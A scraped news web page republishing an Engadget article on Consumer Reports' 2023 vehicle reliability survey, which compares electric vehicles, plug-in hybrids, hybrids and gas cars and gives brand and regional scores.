				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the GADGET Category archives." href="https://jewishdigitaltimes.com/category/gadget/" class="taxonomy category" ><span property="name">GADGET</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates</span><meta property="url" content="https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="82">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1244" height="747" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg 1244w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94-300x180.jpeg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94-1024x615.jpeg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94-768x461.jpeg 768w" sizes="(max-width: 1244px) 100vw, 1244px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>November 29, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >163</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-175464" class="post-175464 post type-post status-publish format-standard has-post-thumbnail hentry category-gadget">
	<div class="entry-content rt-single-content"><p> 
</p>
<p><em>Consumer Reports</em> has <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:1;pos:1" class="no-affiliate-link" href="https://www.consumerreports.org/cars/car-reliability-owner-satisfaction/who-makes-the-most-reliable-cars-a7824554938/" data-original-link="https://www.consumerreports.org/cars/car-reliability-owner-satisfaction/who-makes-the-most-reliable-cars-a7824554938/">published</a> an extensive ranking of vehicle reliability, and the results pour cold water on the dependability of <a data-i13n="cpos:2;pos:1" href="https://www.engadget.com/tag/evs/">EVs</a> and <a data-i13n="cpos:3;pos:1" href="https://www.engadget.com/lamborghinis-plug-in-hybrid-supercar-runs-for-a-cool-six-miles-in-electric-only-mode-183728414.html">plug-in hybrids</a>. The survey says electric vehicles suffer from 79 percent more maintenance issues than gas- or diesel-powered ones, while plug-in hybrids have 146 percent more problems. The troubles portray the industry’s growing pains with the relatively new technology as the planet <a data-i13n="cpos:4;pos:1" href="https://www.engadget.com/july-3rd-was-the-hottest-day-in-recorded-history-214854746.html">sets record temperatures</a>, and scientists <a data-i13n="cpos:5;pos:1" href="https://www.engadget.com/we-have-three-years-to-curb-emissions-to-avoid-climate-catastrophe-un-report-finds-204058474.html">warn of rapidly approaching deadlines</a> to thwart global climate catastrophe.</p>
<p>The survey polled <em>CR</em>’s members about issues with their rides from the past year, gathering data on 330,000 vehicles. The publication’s data included models from 2000 to 2023, alongside a few (early launched) 2024 models. <em>CR</em> studied 20 “trouble areas,” including relatively minor issues like squeaky brakes or a broken interior trim and more problematic ones related to the transmission, engine or EV battery. The number of potential trouble areas varies by type: internal combustion engine (ICE) vehicles have 17, EVs have 12, traditional hybrids have 19 and plug-in hybrids have all 20.</p>
<p><span id="end-legacy-contents"></span></p>
<p>The publication combined the data with its own track testing, owner satisfaction survey results and safety info. It then averaged it to assign each brand a numerical score (out of 100).</p>
<figure><img decoding="async" src="https://s.yimg.com/os/creatr-uploaded-images/2023-11/7d96b120-8efa-11ee-9d75-afc08ef63c94" data-crop-orig-src="https://s.yimg.com/os/creatr-uploaded-images/2023-11/7d96b120-8efa-11ee-9d75-afc08ef63c94" style="height:747px;width:1244px" alt="Marketing photo of the Lexus UX hybrid vehicle. The silver model drives down a city street with dramatic lighting." data-uuid="fae52d51-e390-3e52-afa8-d37cc5806428"><figcaption>The Lexus UX, a rare plug-in hybrid that scored well in the survey.</figcaption><div class="photo-credit">Lexus</div>
</figure>
<p>Non-plugin hybrids scored well, with the survey indicating they suffer from 26 percent fewer issues than gas- and diesel-powered vehicles. <em>CR</em> highlighted the most reliable brands in that space, including the <a data-i13n="cpos:6;pos:1" href="https://www.engadget.com/2018-03-27-lexus-offers-subscription-service.html">Lexus’ UX</a> and <a data-i13n="cpos:7;pos:1" href="https://www.engadget.com/2021-lexus-nx-300-nx-200900545.html">NX Hybrid</a> and <a data-i13n="cpos:8;pos:1" href="https://www.engadget.com/2021-toyota-camry-gets-updates-110000522.html">Toyota’s Camry Hybrid</a>, Highlander Hybrid and RAV4 Hybrid.</p>
<p>If only plug-in hybrids (PHEV) could enjoy those ratings. Instead, their longer list of trouble spots led to 146 percent more problems than traditional gas-powered vehicles. Lowlights include the <a data-i13n="cpos:9;pos:1" href="https://www.engadget.com/chrysler-pacifica-hybrid-2018-phev-recall-irl-131527040.html">Chrysler Pacifica</a>, which scored an abysmal 14 out of 100, and <a data-i13n="cpos:10;pos:1" href="https://www.engadget.com/2021-audi-q5-first-drive-150000639.html">Audi Q5</a>. However, several PHEVs defied the category’s expectations, including “standouts” like the <a data-i13n="cpos:11;pos:1" href="https://www.engadget.com/toyota-rav-4-prime-priced-at-40000-195446077.html">Toyota RAV4 Prime</a> and <a data-i13n="cpos:12;pos:1" href="https://www.engadget.com/kia-sportage-phev-suv-america-175104167.html">Kia Sportage</a>. Several others, including the <a data-i13n="cpos:13;pos:1" href="https://www.engadget.com/2018-09-27-2019-bmw-x5-review.html">BMW X5</a>, <a data-i13n="cpos:14;pos:1" href="https://www.engadget.com/next-gen-hyundai-tucson-reveals-143200862.html">Hyundai Tucson</a> and <a data-i13n="cpos:15;pos:1" href="https://www.engadget.com/2020-ford-escape-hybrid-fuel-212000954.html">Ford Escape</a>, scored “average” in reliability.</p>
<p>Fully electric cars and SUVs, the vehicles many automakers aim to <a data-i13n="cpos:16;pos:1" href="https://www.engadget.com/lincoln-all-electric-vehicles-2030-100028732.html">fill their dealership lots with by 2030</a>, have mediocre average scores: 44 and 43, respectively.<a data-i13n="cpos:17;pos:1" href="https://www.engadget.com/rivians-electric-truck-is-available-to-lease-in-14-us-states-215636074.html"> Electric pickups</a>, the newest technology in the bunch, perhaps unsurprisingly scored worse with an average of 30.</p>
<p>Lexus came out on top among EV brands. All but one of its models scored above average or better in <em>CR</em>’s ratings. And the lone exception, the NX, still had an average score. Toyota also did well, including the <a data-i13n="cpos:18;pos:1" href="https://www.engadget.com/2021-toyota-4runner-review-living-150000641.html">4Runner SUV</a>, which CR describes as “among the most reliable models in the survey.” However, its electric <a data-i13n="cpos:19;pos:1" href="https://www.engadget.com/2021-toyota-land-cruiser-4runner-110000083.html">Tundra pickup</a> scored poorly. Other EVs with above-average scores include <a data-i13n="cpos:20;pos:1" href="https://www.engadget.com/2019-02-27-2019-acura-rdx-review.html">Acura’s RDX</a> and <a data-i13n="cpos:21;pos:1" href="https://www.engadget.com/2021-acura-tlx-vs-luxury-170100103.html">TLX</a>.</p>
<figure><img decoding="async" src="https://s.yimg.com/os/creatr-uploaded-images/2023-11/d6d86c60-8efa-11ee-93ef-0833cf2851bf" data-crop-orig-src="https://s.yimg.com/os/creatr-uploaded-images/2023-11/d6d86c60-8efa-11ee-93ef-0833cf2851bf" style="height:800px;width:1334px" alt="Photo of the Tesla Model 3 sitting outdoors next to a field. Green grass, trees and hills are visible in the distance." data-uuid="4f9247d3-e1c5-38e4-a436-4226848c4583"><figcaption></figcaption><div class="photo-credit">Photo by Roberto Baldwin / Engadget</div>
</figure>
<p>Once practically synonymous with electric vehicles, <a data-i13n="cpos:22;pos:1" href="https://www.engadget.com/2018-03-01-tesla-model-3-review.html">Tesla</a> had overall scores in the middle of the pack (alongside brands like Chevrolet, Buick, Ram, Cadillac and Dodge). <em>CR</em> says the Elon Musk-led company’s EV powertrains tend to fare better than those from traditional automakers. However, <em>Ars Technica</em> <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:23;pos:1" class="no-affiliate-link" href="https://arstechnica.com/cars/2023/11/evs-have-79-more-reliability-problems-than-gas-cars-says-consumer-reports/" data-original-link="https://arstechnica.com/cars/2023/11/evs-have-79-more-reliability-problems-than-gas-cars-says-consumer-reports/">notes</a> the company’s reliability scores struggled more with things like bodywork, paint / trim and climate systems.</p>
<p>Regionally speaking, Asian automakers enjoyed the highest average scores in the survey at a healthy 63. European companies were second with an average of 46, while US brands slumped with a somewhat disappointing score of 39.</p>
<p>This article originally appeared on Engadget at https://www.engadget.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates-212216581.html?src=rss<br />
<br />
<br /><a href="https://www.engadget.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates-212216581.html?src=rss">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=EVs+are+way+more+unreliable+than+gas-powered+cars%2C+Consumer+Reports+data+indicates&#038;url=https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=EVs+are+way+more+unreliable+than+gas-powered+cars%2C+Consumer+Reports+data+indicates&#038;url=https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/&#038;title=EVs+are+way+more+unreliable+than+gas-powered+cars%2C+Consumer+Reports+data+indicates" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
